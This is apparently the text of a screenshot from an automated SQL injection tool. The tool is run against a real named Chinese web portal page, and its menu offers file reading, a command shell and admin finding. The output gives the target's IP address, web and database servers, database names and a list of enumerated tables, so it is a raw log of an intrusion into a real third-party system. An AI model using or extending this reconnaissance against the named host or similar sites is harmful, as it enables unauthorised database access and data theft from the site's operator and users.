 Target: http://3g.sina.com.cn/3g/site/proc/photoauto/model_type.php?vt=3&ic
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://3g.sina.com.cn/3g/site/proc/photoauto/model_type.php?vt=3&id=1&s
Host IP: 221.179.175.251
Web Server: Apache
DB Server: MySQL
Current DB: photoauto
Data Bases: information_schema
photoauto
test
Status: I'm IDLE Clear Log
Table found: send_photo
Table found: sp_t552
Table found: subbrand_vote_2008bj
Table found: test
Table found: tuji
Table found: tujie24s
Table found: type_list
Table found: xcar